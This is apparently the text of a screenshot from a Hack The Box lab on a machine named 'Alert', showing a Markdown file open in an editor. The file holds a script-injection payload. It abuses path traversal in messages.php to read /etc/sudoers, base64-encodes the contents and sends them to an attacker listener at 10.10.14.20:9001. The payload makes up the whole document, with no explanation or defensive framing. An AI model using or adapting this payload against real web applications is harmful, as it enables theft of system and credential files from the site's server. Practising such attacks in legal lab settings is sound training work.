 ~/htb_Alert/alert.md - Mousepad
File Edit Search View Document Help
alert.md test.md
1 <script>
2 fetch("http://alert.htb/messages.php?file=../../../../etc/sudoers")
3 .then(response => response.text())
4 .then(data => {
5     fetch("http://10.10.14.20:9001/?file_data=" + btoa(data));
6 })
7 .catch(error => console.error("Error fetching file:", error));
8 </script>
9